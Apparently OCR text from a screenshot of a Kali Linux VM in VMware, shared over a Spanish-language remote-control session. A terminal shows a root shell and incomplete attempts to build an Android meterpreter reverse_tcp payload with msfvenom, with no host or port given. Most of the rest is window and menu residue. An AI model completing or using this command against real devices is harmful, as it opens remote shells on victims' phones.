 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
Puede controlar la pantalla de Adriana Alejandra Chavez Moron
Ver Opciones
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali-Linux-2021.2
Shared VMs (Depreca
Home
Kali-Linux-2021.2-vmware-a...
2 qterminal
Downloads
06:27 PM
Downloads
File Edit View Go Help
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
root@kali:/home/kali/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p android/
meterpreteError: invalid payload: android/
┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST0 2 ⨯
Completing `file' or `corrections'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
Ps
Id
Ai